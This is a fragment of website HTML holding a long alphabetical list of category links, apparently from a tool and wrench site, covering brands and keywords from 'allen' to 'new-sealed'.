	<li class="cat-item cat-item-1188"><a href="https://standardsaemetric.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://standardsaemetric.com/category/alternatives/" >alternatives</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://standardsaemetric.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://standardsaemetric.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://standardsaemetric.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://standardsaemetric.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://standardsaemetric.com/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://standardsaemetric.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://standardsaemetric.com/category/anfrere/" >anfrere</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://standardsaemetric.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://standardsaemetric.com/category/ansi/" >ansi</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://standardsaemetric.com/category/ao109/" >ao109</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://standardsaemetric.com/category/aptwera/" >aptwera</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://standardsaemetric.com/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://standardsaemetric.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://standardsaemetric.com/category/as817/" >as817</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://standardsaemetric.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://standardsaemetric.com/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://standardsaemetric.com/category/at428/" >at428</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://standardsaemetric.com/category/au651/" >au651</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://standardsaemetric.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://standardsaemetric.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://standardsaemetric.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://standardsaemetric.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://standardsaemetric.com/category/aw666/" >aw666</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://standardsaemetric.com/category/ay425/" >ay425</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://standardsaemetric.com/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://standardsaemetric.com/category/balt/" >balt</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://standardsaemetric.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://standardsaemetric.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://standardsaemetric.com/category/bd501/" >bd501</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://standardsaemetric.com/category/be964/" >be964</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://standardsaemetric.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://standardsaemetric.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://standardsaemetric.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://standardsaemetric.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://standardsaemetric.com/category/bf135/" >bf135</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://standardsaemetric.com/category/bi221/" >bi221</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://standardsaemetric.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://standardsaemetric.com/category/bisig/" >bisig</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://standardsaemetric.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://standardsaemetric.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://standardsaemetric.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://standardsaemetric.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://standardsaemetric.com/category/blue-pointby/" >blue-pointby</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://standardsaemetric.com/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://standardsaemetric.com/category/bm417/" >bm417</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://standardsaemetric.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://standardsaemetric.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://standardsaemetric.com/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://standardsaemetric.com/category/bondhus/" >bondhus</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://standardsaemetric.com/category/boxo/" >boxo</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://standardsaemetric.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://standardsaemetric.com/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://standardsaemetric.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://standardsaemetric.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://standardsaemetric.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://standardsaemetric.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://standardsaemetric.com/category/britool/" >britool</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://standardsaemetric.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://standardsaemetric.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://standardsaemetric.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://standardsaemetric.com/category/caja/" >caja</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://standardsaemetric.com/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://standardsaemetric.com/category/carbyne/" >carbyne</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://standardsaemetric.com/category/carlyle/" >carlyle</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://standardsaemetric.com/category/carquest/" >carquest</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://standardsaemetric.com/category/casoman/" >casoman</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://standardsaemetric.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://standardsaemetric.com/category/cbp175st/" >cbp175st</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://standardsaemetric.com/category/cbpmsp11st/" >cbpmsp11st</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://standardsaemetric.com/category/cbpr3lst/" >cbpr3lst</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://standardsaemetric.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://standardsaemetric.com/category/certificated/" >certificated</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://standardsaemetric.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://standardsaemetric.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://standardsaemetric.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://standardsaemetric.com/category/channellock/" >channellock</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://standardsaemetric.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://standardsaemetric.com/category/chicane/" >chicane</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://standardsaemetric.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://standardsaemetric.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://standardsaemetric.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://standardsaemetric.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://standardsaemetric.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://standardsaemetric.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://standardsaemetric.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://standardsaemetric.com/category/cmmt45016/" >cmmt45016</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://standardsaemetric.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://standardsaemetric.com/category/combined/" >combined</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://standardsaemetric.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://standardsaemetric.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://standardsaemetric.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://standardsaemetric.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://standardsaemetric.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://standardsaemetric.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://standardsaemetric.com/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://standardsaemetric.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://standardsaemetric.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://standardsaemetric.com/category/craftright/" >craftright</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://standardsaemetric.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://standardsaemetric.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://standardsaemetric.com/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://standardsaemetric.com/category/ct2770/" >ct2770</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://standardsaemetric.com/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://standardsaemetric.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://standardsaemetric.com/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://standardsaemetric.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://standardsaemetric.com/category/deepstandard/" >deepstandard</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://standardsaemetric.com/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://standardsaemetric.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://standardsaemetric.com/category/determine/" >determine</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://standardsaemetric.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://standardsaemetric.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://standardsaemetric.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://standardsaemetric.com/category/diehard/" >diehard</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://standardsaemetric.com/category/ditched/" >ditched</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://standardsaemetric.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://standardsaemetric.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://standardsaemetric.com/category/dowel/" >dowel</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://standardsaemetric.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://standardsaemetric.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://standardsaemetric.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://standardsaemetric.com/category/drpd/" >drpd</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://standardsaemetric.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://standardsaemetric.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://standardsaemetric.com/category/duratech/" >duratech</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://standardsaemetric.com/category/dwmt45184/" >dwmt45184</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://standardsaemetric.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://standardsaemetric.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://standardsaemetric.com/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://standardsaemetric.com/category/elora/" >elora</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://standardsaemetric.com/category/ending/" >ending</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://standardsaemetric.com/category/enemies/" >enemies</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://standardsaemetric.com/category/epiq/" >epiq</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://standardsaemetric.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://standardsaemetric.com/category/evercraft/" >evercraft</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://standardsaemetric.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://standardsaemetric.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://standardsaemetric.com/category/expectations/" >expectations</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://standardsaemetric.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://standardsaemetric.com/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://standardsaemetric.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://standardsaemetric.com/category/factorysealed/" >factorysealed</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://standardsaemetric.com/category/fatale/" >fatale</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://standardsaemetric.com/category/felo/" >felo</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://standardsaemetric.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://standardsaemetric.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://standardsaemetric.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://standardsaemetric.com/category/fisker/" >fisker</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://standardsaemetric.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://standardsaemetric.com/category/fland/" >fland</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://standardsaemetric.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://standardsaemetric.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://standardsaemetric.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://standardsaemetric.com/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://standardsaemetric.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://standardsaemetric.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://standardsaemetric.com/category/fraction/" >fraction</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://standardsaemetric.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://standardsaemetric.com/category/frequently/" >frequently</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://standardsaemetric.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://standardsaemetric.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://standardsaemetric.com/category/gearratchet/" >gearratchet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://standardsaemetric.com/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://standardsaemetric.com/category/gedore/" >gedore</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://standardsaemetric.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://standardsaemetric.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://standardsaemetric.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://standardsaemetric.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://standardsaemetric.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://standardsaemetric.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://standardsaemetric.com/category/gmtk/" >gmtk</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://standardsaemetric.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://standardsaemetric.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://standardsaemetric.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://standardsaemetric.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://standardsaemetric.com/category/gripedge/" >gripedge</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://standardsaemetric.com/category/gunpla/" >gunpla</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://standardsaemetric.com/category/h111mts/" >h111mts</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://standardsaemetric.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://standardsaemetric.com/category/halfords/" >halfords</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://standardsaemetric.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1310 current-cat"><a href="https://standardsaemetric.com/category/hanson/" >hanson</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://standardsaemetric.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://standardsaemetric.com/category/hardell/" >hardell</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://standardsaemetric.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://standardsaemetric.com/category/hates/" >hates</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://standardsaemetric.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://standardsaemetric.com/category/heck/" >heck</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://standardsaemetric.com/category/herbrand/" >herbrand</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://standardsaemetric.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://standardsaemetric.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://standardsaemetric.com/category/hilka/" >hilka</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://standardsaemetric.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://standardsaemetric.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://standardsaemetric.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://standardsaemetric.com/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://standardsaemetric.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://standardsaemetric.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://standardsaemetric.com/category/hypertough/" >hypertough</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://standardsaemetric.com/category/iatse/" >iatse</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://standardsaemetric.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://standardsaemetric.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://standardsaemetric.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://standardsaemetric.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://standardsaemetric.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://standardsaemetric.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://standardsaemetric.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://standardsaemetric.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://standardsaemetric.com/category/ironton/" >ironton</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://standardsaemetric.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://standardsaemetric.com/category/jogo/" >jogo</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://standardsaemetric.com/category/jonnesway/" >jonnesway</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://standardsaemetric.com/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://standardsaemetric.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://standardsaemetric.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://standardsaemetric.com/category/justifying/" >justifying</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://standardsaemetric.com/category/katz/" >katz</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://standardsaemetric.com/category/kincrome/" >kincrome</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://standardsaemetric.com/category/kincrome75/" >kincrome75</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://standardsaemetric.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://standardsaemetric.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://standardsaemetric.com/category/klutch/" >klutch</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://standardsaemetric.com/category/ko-ken/" >ko-ken</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://standardsaemetric.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://standardsaemetric.com/category/koken/" >koken</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://standardsaemetric.com/category/language/" >language</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://standardsaemetric.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://standardsaemetric.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://standardsaemetric.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://standardsaemetric.com/category/lawson/" >lawson</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://standardsaemetric.com/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://standardsaemetric.com/category/liberal/" >liberal</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://standardsaemetric.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://standardsaemetric.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://standardsaemetric.com/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://standardsaemetric.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://standardsaemetric.com/category/llndei/" >llndei</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://standardsaemetric.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://standardsaemetric.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://standardsaemetric.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://standardsaemetric.com/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://standardsaemetric.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://standardsaemetric.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://standardsaemetric.com/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://standardsaemetric.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://standardsaemetric.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://standardsaemetric.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://standardsaemetric.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://standardsaemetric.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://standardsaemetric.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://standardsaemetric.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://standardsaemetric.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://standardsaemetric.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://standardsaemetric.com/category/masterforce/" >masterforce</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://standardsaemetric.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://standardsaemetric.com/category/matcosilver/" >matcosilver</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://standardsaemetric.com/category/math/" >math</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://standardsaemetric.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://standardsaemetric.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://standardsaemetric.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://standardsaemetric.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://standardsaemetric.com/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://standardsaemetric.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://standardsaemetric.com/category/metrinch/" >metrinch</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://standardsaemetric.com/category/michaelpro/" >michaelpro</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://standardsaemetric.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://standardsaemetric.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://standardsaemetric.com/category/milwaukee3/" >milwaukee3</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://standardsaemetric.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://standardsaemetric.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://standardsaemetric.com/category/minimax/" >minimax</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://standardsaemetric.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://standardsaemetric.com/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://standardsaemetric.com/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://standardsaemetric.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://standardsaemetric.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://standardsaemetric.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://standardsaemetric.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://standardsaemetric.com/category/mototool/" >mototool</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://standardsaemetric.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://standardsaemetric.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://standardsaemetric.com/category/muzerdo/" >muzerdo</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://standardsaemetric.com/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://standardsaemetric.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://standardsaemetric.com/category/neiko/" >neiko</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://standardsaemetric.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://standardsaemetric.com/category/neilsen/" >neilsen</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://standardsaemetric.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://standardsaemetric.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://standardsaemetric.com/category/new-sealed/" >new-sealed</a>
</li>
